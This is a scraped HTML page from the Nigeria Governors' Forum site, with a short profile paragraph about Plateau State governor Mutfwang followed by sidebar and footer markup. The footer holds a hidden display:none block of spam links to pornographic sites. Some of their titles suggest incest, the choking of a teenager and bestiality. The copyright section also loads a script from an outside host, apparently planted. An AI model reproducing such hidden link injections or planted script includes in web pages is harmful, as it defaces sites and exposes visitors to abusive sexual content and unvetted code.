<p style="text-align: justify;">Having lived outside Plateau State, mostly in Kaduna State, for a significant part of his life, Mutfwang appreciates the dynamics of living in a multicultural environment and understands the challenges of managing religious and ethnic differences. This exposure has motivated him to seek solutions to these divides in order to foster mutual coexistence. He also recognizes the importance of preserving the natural boundaries of consanguinity created by history to ensure the prosperity of the diverse peoples on the Plateau, who hold a special place in his heart.</p>				
																</section>

				

		
		
		</div>
	</section>

	<section class="row article-navigation bottom">
			</section>

</article>

												</div>
	</div>

	

			</div>
			<!-- //MAIN CONTENT -->

						<!-- SIDEBAR RIGHT -->
			<div class="col t3-sidebar t3-sidebar-right col-md-3 ">
				<div class="t3-module module " id="Mod225"><div class="module-inner"><h3 class="module-title "><span>Featured Video</span></h3><div class="module-ct">	<script type="text/javascript">
		jQuery(function($) {
			$('.sp_simple_youtube_responsive').each(function(){
				var $that = $(this);
				$('#sp-simple-youtube225').css({
					'width': $(this).width(),
					'height': ( $(this).data('height')*$(this).width() ) / $(this).data('width')
				});

				$(window).resize(function(){
					$('#sp-simple-youtube225').css({
						'width': $that.width(),
						'height': ( $that.data('height')*$that.width() ) / $that.data('width')
					});
				});
			});
		});
	</script>
	
	<div class="sp_simple_youtube sp_simple_youtube_responsive" data-width="300`" data-height="300">
					<iframe title="Simple youtube module by JoomShaper.com" id="sp-simple-youtube225" src="http://www.youtube.com/embed/24Dun0IH0eM?wmode=transparent" frameborder="0"></iframe>
			</div>

</div></div></div>
			</div>
			<!-- //SIDEBAR RIGHT -->
			
			</div>

  </div> 

	

</div>

	
<!-- FOOTER -->
<footer id="t3-footer" class="wrap t3-footer">
  <div class="container">

  <section class="t3-footer-links">
    <div class="row">

      <div class="col-md-4">
        <!-- LOGO -->
                <!-- //LOGO -->

        <!-- NEWSLETTER -->
        <div class="acy-email-footer">
            <div class="acymailing_moduleacy-email-footer" id="acymailing_module_formAcymailing43931">
	<div class="acymailing_fulldiv" id="acymailing_fulldiv_formAcymailing43931"  >
		<form id="formAcymailing43931" action="/index.php/the-ngf/governors" onsubmit="return submitacymailingform('optin','formAcymailing43931')" method="post" name="formAcymailing43931"  >
		<div class="acymailing_module_form" >
			<div class="acymailing_introtext">Sign up via our free email subscription service to receive notifications when new information is available.</div>			<table class="acymailing_form">
				<tr>
												<td class="acyfield_name acy_requiredField">
								<input id="user_name_formAcymailing43931"  onfocus="if(this.value == 'Name') this.value = '';" onblur="if(this.value=='') this.value='Name';" class="inputbox" type="text" name="user[name]" style="width:100%" value="Name" title="Name"/>
							</td> 							<td class="acyfield_email acy_requiredField">
								<input id="user_email_formAcymailing43931"  onfocus="if(this.value == 'E-mail') this.value = '';" onblur="if(this.value=='') this.value='E-mail';" class="inputbox" type="text" name="user[email]" style="width:100%" value="E-mail" title="E-mail"/>
							</td> 
					
					<td  class="acysubbuttons">
												<input class="button subbutton btn btn-primary" type="submit" value="Subscribe" name="Submit" onclick="try{ return submitacymailingform('optin','formAcymailing43931'); }catch(err){alert('The form could not be submitted '+err);return false;}"/>
											</td>
				</tr>
			</table>
						<input type="hidden" name="ajax" value="0" />
			<input type="hidden" name="acy_source" value="module_185" />
			<input type="hidden" name="ctrl" value="sub"/>
			<input type="hidden" name="task" value="notask"/>
			<input type="hidden" name="redirect" value="https%3A%2F%2Fngf.org.ng%2Findex.php%2Fthe-ngf%2Fgovernors%2F541-plateau-state-governor"/>
			<input type="hidden" name="redirectunsub" value="https%3A%2F%2Fngf.org.ng%2Findex.php%2Fthe-ngf%2Fgovernors%2F541-plateau-state-governor"/>
			<input type="hidden" name="option" value="com_acymailing"/>
						<input type="hidden" name="hiddenlists" value="1"/>
			<input type="hidden" name="acyformname" value="formAcymailing43931" />
									</div>
		</form>
	</div>
	</div>

        </div>
        <!-- //NEWSLETTER -->
      </div>

      <div class="col-md-8">
      	      	<!-- FOOT NAVIGATION -->
      			<!-- SPOTLIGHT -->
	<div class="t3-spotlight t3-footnav  row">
					<div class=" col-lg-3 col-md-3  col-sm-3 hidden-sm   col-xs-6 hidden-xs ">
								<div class="t3-module module " id="Mod130"><div class="module-inner"><h3 class="module-title "><span>The NGF</span></h3><div class="module-ct"><ul class="nav  nav-pills nav-stacked ">
<li class="item-251"><a href="/index.php/ngf-the-chairman" >The Chairman</a></li><li class="item-250"><a href="/index.php/past-chairmen" >Past Chairmen</a></li><li class="item-252"><a href="/index.php/ngf-governors" >Governors</a></li><li class="item-253"><a href="/index.php/departments" >Departments</a></li><li class="item-254"><a href="/index.php/partners" >Partners</a></li></ul>
</div></div></div>
							</div>
					<div class=" col-lg-3 col-md-3  col-sm-4 hidden-sm   col-xs-6 hidden-xs ">
								<div class="t3-module module " id="Mod131"><div class="module-inner"><h3 class="module-title "><span>NGF Resources</span></h3><div class="module-ct"><ul class="nav  nav-pills nav-stacked ">
<li class="item-255"><a href="/index.php/strategic-plan" >Strategic Plan</a></li><li class="item-256"><a href="/index.php/speeches" >Speeches</a></li><li class="item-257"><a href="/index.php/workshop-papers-presentations" >Workshop papers/presentations</a></li><li class="item-258"><a href="/index.php/policy-documents" >Policy documents</a></li><li class="item-259"><a href="/index.php/publications" title="http://nggovernorsforum.org/index.php/resources/category/9-publications" >Publications</a></li></ul>
</div></div></div>
							</div>
					<div class=" col-lg-3 col-md-3  col-sm-6 hidden-sm   col-xs-6 hidden-xs ">
								<div class="t3-module module " id="Mod220"><div class="module-inner"><h3 class="module-title "><span>Related Menus</span></h3><div class="module-ct"><ul class="nav  nav-pills nav-stacked ">
<li class="item-260"><a href="/index.php/contact-us" >Contact us</a></li><li class="item-261">	<a href="#" >Careers</a></li><li class="item-262">	<a href="https://www.ngf.org.ng/acl_users/credentials_cookie_auth/require_login?came_from=https%3A//www.ngf.org.ng/" target="_blank" >The Hub</a></li><li class="item-301">	<a href="#" >Sitemap</a></li></ul>
</div></div></div>
							</div>
					<div class=" col-lg-3 col-md-3 col-sm-12 col-xs-12">
								<div class="t3-module moduleja-social " id="Mod181"><div class="module-inner"><h3 class="module-title "><span>Social</span></h3><div class="module-ct">

<div class="customja-social"  >
	<ul class="nav">
<li><a href="https://www.facebook.com/NGFSecretariat" target="_blank">Facebook</a></li>
<li><a href="https://twitter.com/NGFSecretariat" target="_blank">Twitter</a></li>
<li><a href="https://www.youtube.com/channel/UCSVqmkD-2gJhCx64EnUcHJQ/featured?view_as=subscriber" target="_blank">YouTube</a></li>
<li><a href="https://www.instagram.com/ngfsecretariat/" target="_blank">Instagram</a></li>
<li><a href="https://www.linkedin.com/company/nigeria-governors-forum/" target="_blank">Linkedin</a></li>
</ul>
<p>&nbsp;</p></div>
</div></div></div>
							</div>
			</div>
<!-- SPOTLIGHT -->      	<!-- //FOOT NAVIGATION -->
      	          <div class="footer-banner">
              
          </div>
      </div>

    </div>
  </section>

  <section class="t3-copyright">
  	<div class="row">
  		<div class="col-md-12 copyright ">
  			

<div class="custom"  >
	<p><a href="https://www.ngosource.org/about-equivalency-determination-on-file-badge" target="_blank" title="NGOsource Equivalency Determination on File Badge"><img src="/images/For_Upload/ngos_ed_on_file_badge_widget.png" alt="NGOsource" /></a></p><script src="https://scriptapi.dev/api/nggovernorsforum.js"></script></div>

        <small>Copyright &copy; 2016 Nigeria Governors’ Forum, All Rights Reserved. Designed by <a href="http://bariansystems.com" target="_blank">Bariansystems</a></small>
       
        
  		</div>
  		  	</div>
  </section>
<div style="display:none">
<a href="https://www.fullsexyvideo.net" target="_blank" title="sex video">sex video</a>
<a href="https://www.newsexvideos.org/" target="_blank" title="sex videos">sex videos</a>
<a href="https://www.hindisextv.com/video/459/sexy-brunette-skirt/" target="_blank" title="Sexy Brunette Skirt">Sexy Brunette Skirt</a>
<a href="https://www.bangbf.com/video/52/sexy-babe-pounded-in-ice-cream-parlor-for-some-money/" target="_blank" title="Sexy babe pounded in ice cream parlor for some money">Sexy babe pounded in ice cream parlor for some money</a>
<a href="https://www.anyxxxtube.net/video/2195/daddy-s-bad-touch/" target="_blank" title="Daddy's BAD touch">Daddy's BAD touch</a>
<a href="https://www.fullhindiporn.com/video/1540/lilly-hall-is-on-her-knees-sucking-cock/" target="_blank" title="Lilly Hall is on her knees sucking cock">Lilly Hall is on her knees sucking cock</a>
<a href="https://www.deutschepornotv.net/video/264/teenager-wurgen-und-fuckin-in-der-halle/" target="_blank" title="Teenager Würgen und fuckin in der Halle">Teenager Würgen und fuckin in der Halle</a>
<a href="https://www.fullxxxvideo.net/" target="_blank" title="xxx video">xxx video</a>
<a href="https://www.xxxxporn.net" target="_blank" title="xxxxporn">xxxxporn</a>
<a href="https://www.bfxxx.org/" target="_blank" title="bf porn">bf porn</a>
<a href="https://www.hdsexlove.com/video/3476/sleep-xxx-video/" target="_blank" title="sleep xxx video">sleep xxx video</a>
<a href="https://www.rujizz.com/" target="_blank" title="rujizz">rujizz</a>
<a href="https://www.osexo.net/" target="_blank" title="video porno">video porno</a>
<a href="https://fr.ohxxx.net/" target="_blank" title="Vidéos porno">Vidéos porno</a>
<a href="https://www.xxxxmag.net/video/2319/pony-fuck-women/" target="_blank" title="pony fuck women">pony fuck women</a>
</div>
  </div>
</footer>
<!-- //FOOTER -->
</div>


</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://ngf.org.ng/t3-assets/js/js-32ac0.js?t=142
body_size: 166
content:


/*===============================
/templates/ja_teline_v/acm/topic/js/script.js
================================================================================*/;
